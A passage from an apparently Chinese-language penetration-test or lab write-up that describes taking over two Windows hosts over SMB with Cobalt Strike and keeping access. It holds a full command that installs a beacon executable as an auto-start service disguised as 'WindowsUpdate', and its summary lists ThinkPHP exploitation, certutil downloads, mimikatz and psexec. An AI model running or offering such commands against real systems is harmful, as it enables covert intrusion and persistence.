

因为port scan扫出来两台主机均开启了445端口,所以用SMB的正向payload试试:

直接连上了:



还是system权限:

至此,成功获取两台主机的控制权限,接下来进行权限维持



权限维持

没有什么值得说的,直接把我们先前上传的exe写入自启动服务,并且创建的自启动服务命名为系统更新服务:

shell sc create "WindowsUpdate" binpath= "cmd /c start "C:\phpStudy\PHPTutorial\WWW\public\beacon.exe""&&sc config "WindowsUpdate" start= auto&&net start WindowsUpdate

(当然这里可以将exe移动到更隐蔽的路径)

写入后,甚至立即获取了一个system权限:

如此,即使该主机重启也可自动会连CS,且权限为SYSTEM

总结

总结一下此次实践中用到的知识点和操作方法

- ThinkPHP V5.0命令执行漏洞利用

- 利用windows自带的工具certutil下载远程恶意文件至主机

- 用mimikatz抓取的凭证来psexec横向移动控制DC

- 创建自启动服务实现权限维持